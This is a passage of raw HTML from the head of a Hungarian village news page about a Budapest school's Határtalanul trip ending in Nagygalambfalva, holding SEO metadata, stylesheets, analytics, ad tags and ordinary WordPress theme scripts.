

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/
body_size: 42644
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="hu" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://galambfalva.info/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>A Határtalanul program utolsó állomása volt Nagygalambfalva - - Galambfalva.info</title>
	<meta name="description" content="Pénteken a budapesti Vermes Miklós Általános Iskola nyolcadikos diákjait és tanáraikat fogadtuk. A Határtalanul program utolsó állomása volt Nagygalambfalva." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="galambfalva.info"/>
	<meta name="keywords" content="foci,határtalanul program,kányádi sándor általános iskola,kirándulás,kosárlabda,nagygalambfalva,vermes miklós általános iskola,iskola" />
	<link rel="canonical" href="https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="hu_HU" />
		<meta property="og:site_name" content="Galambfalva.info - Galambfalva község hírportálja" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A Határtalanul program utolsó állomása volt Nagygalambfalva - - Galambfalva.info" />
		<meta property="og:description" content="Pénteken a budapesti Vermes Miklós Általános Iskola nyolcadikos diákjait és tanáraikat fogadtuk. A Határtalanul program utolsó állomása volt Nagygalambfalva." />
		<meta property="og:url" content="https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/" />
		<meta property="og:image" content="https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n.jpeg" />
		<meta property="og:image:secure_url" content="https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n.jpeg" />
		<meta property="og:image:width" content="2000" />
		<meta property="og:image:height" content="1124" />
		<meta property="article:published_time" content="2021-09-27T14:41:07+00:00" />
		<meta property="article:modified_time" content="2021-09-27T14:41:53+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/galambfalva.info" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="A Határtalanul program utolsó állomása volt Nagygalambfalva - - Galambfalva.info" />
		<meta name="twitter:description" content="Pénteken a budapesti Vermes Miklós Általános Iskola nyolcadikos diákjait és tanáraikat fogadtuk. A Határtalanul program utolsó állomása volt Nagygalambfalva." />
		<meta name="twitter:image" content="https://galambfalva.info/wp-content/uploads/2020/12/galambfalva_info_544x180_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#blogposting","name":"A Hat\u00e1rtalanul program utols\u00f3 \u00e1llom\u00e1sa volt Nagygalambfalva - - Galambfalva.info","headline":"A Hat\u00e1rtalanul program utols\u00f3 \u00e1llom\u00e1sa volt Nagygalambfalva","author":{"@id":"https:\/\/galambfalva.info\/author\/zokaman\/#author"},"publisher":{"@id":"https:\/\/galambfalva.info\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/galambfalva.info\/wp-content\/uploads\/2021\/09\/243034584_4349067121826502_4838314251912568762_n.jpeg","width":2000,"height":1124,"caption":"A Hat\u00e1rtalanul program keret\u00e9ben szervezett kir\u00e1ndul\u00e1s utols\u00f3 \u00e1llom\u00e1sa volt"},"datePublished":"2021-09-27T16:41:07+02:00","dateModified":"2021-09-27T16:41:53+02:00","inLanguage":"hu-HU","mainEntityOfPage":{"@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#webpage"},"isPartOf":{"@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#webpage"},"articleSection":"Iskola, Nagygalambfalva, foci, Hat\u00e1rtalanul program, K\u00e1ny\u00e1di S\u00e1ndor \u00c1ltal\u00e1nos Iskola, kir\u00e1ndul\u00e1s, kos\u00e1rlabda, nagygalambfalva, Vermes MIkl\u00f3s \u00c1ltal\u00e1nos Iskola"},{"@type":"BreadcrumbList","@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/galambfalva.info#listItem","position":1,"name":"Home","item":"https:\/\/galambfalva.info","nextItem":{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/#listItem","name":"Nagygalambfalva"}},{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/#listItem","position":2,"name":"Nagygalambfalva","item":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/","nextItem":{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/iskola\/#listItem","name":"Iskola"},"previousItem":{"@type":"ListItem","@id":"https:\/\/galambfalva.info#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/iskola\/#listItem","position":3,"name":"Iskola","item":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/iskola\/","nextItem":{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#listItem","name":"A Hat\u00e1rtalanul program utols\u00f3 \u00e1llom\u00e1sa volt Nagygalambfalva"},"previousItem":{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/#listItem","name":"Nagygalambfalva"}},{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#listItem","position":4,"name":"A Hat\u00e1rtalanul program utols\u00f3 \u00e1llom\u00e1sa volt Nagygalambfalva","previousItem":{"@type":"ListItem","@id":"https:\/\/galambfalva.info\/category\/nagygalambfalva\/iskola\/#listItem","name":"Iskola"}}]},{"@type":"Organization","@id":"https:\/\/galambfalva.info\/#organization","name":"Galambfalva.info","description":"Galambfalva k\u00f6zs\u00e9g h\u00edrport\u00e1lja","url":"https:\/\/galambfalva.info\/","logo":{"@type":"ImageObject","url":"https:\/\/galambfalva.info\/wp-content\/uploads\/2020\/12\/galambfalva_info_544x180_logo.png","@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#organizationLogo","width":2446,"height":581,"caption":"galambfalva info logo"},"image":{"@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/galambfalva.info","https:\/\/www.instagram.com\/galambfalva.info\/"]},{"@type":"Person","@id":"https:\/\/galambfalva.info\/author\/zokaman\/#author","url":"https:\/\/galambfalva.info\/author\/zokaman\/","name":"galambfalva.info"},{"@type":"WebPage","@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#webpage","url":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/","name":"A Hat\u00e1rtalanul program utols\u00f3 \u00e1llom\u00e1sa volt Nagygalambfalva - - Galambfalva.info","description":"P\u00e9nteken a budapesti Vermes Mikl\u00f3s \u00c1ltal\u00e1nos Iskola nyolcadikos di\u00e1kjait \u00e9s tan\u00e1raikat fogadtuk. A Hat\u00e1rtalanul program utols\u00f3 \u00e1llom\u00e1sa volt Nagygalambfalva.","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/galambfalva.info\/#website"},"breadcrumb":{"@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#breadcrumblist"},"author":{"@id":"https:\/\/galambfalva.info\/author\/zokaman\/#author"},"creator":{"@id":"https:\/\/galambfalva.info\/author\/zokaman\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/galambfalva.info\/wp-content\/uploads\/2021\/09\/243034584_4349067121826502_4838314251912568762_n.jpeg","@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#mainImage","width":2000,"height":1124,"caption":"A Hat\u00e1rtalanul program keret\u00e9ben szervezett kir\u00e1ndul\u00e1s utols\u00f3 \u00e1llom\u00e1sa volt"},"primaryImageOfPage":{"@id":"https:\/\/galambfalva.info\/nagygalambfalva\/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva\/#mainImage"},"datePublished":"2021-09-27T16:41:07+02:00","dateModified":"2021-09-27T16:41:53+02:00"},{"@type":"WebSite","@id":"https:\/\/galambfalva.info\/#website","url":"https:\/\/galambfalva.info\/","name":"Galambfalva.info - Galambfalva k\u00f6zs\u00e9g h\u00edrport\u00e1lja","description":"Galambfalva k\u00f6zs\u00e9g h\u00edrport\u00e1lja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/galambfalva.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://galambfalva.info/wp-content/uploads/2020/12/galamabfalva_info_favicon16x16.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Galambfalva.info - Galambfalva község hírportálja &raquo; hírcsatorna" href="https://galambfalva.info/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://galambfalva.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://galambfalva.info/wp-content/uploads/hummingbird-assets/bb7d1bad2e183ab8a43e17a1f806499b.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://galambfalva.info/wp-content/uploads/hummingbird-assets/609f0a15d7731260d167fae6fe405f57.css' type='text/css' media='all' />
<style id='wphb-1-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<script type="text/javascript" id="wphb-2-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/galambfalva.info\/wp-admin\/admin-ajax.php","nonce":"649b7ecb26","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galambfalva.info/wp-content/uploads/hummingbird-assets/e0c659ac84279ad19d71636917c50c2d.js" id="wphb-2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS9PX7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galambfalva.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS9PX7");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://galambfalva.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galambfalva.info/wp-json/wp/v2/posts/1190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galambfalva.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://galambfalva.info/?p=1190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galambfalva.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalambfalva.info%2Fnagygalambfalva%2Fa-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galambfalva.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalambfalva.info%2Fnagygalambfalva%2Fa-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/galambfalva.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8879068410750040&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/galambfalva.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/galambfalva.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
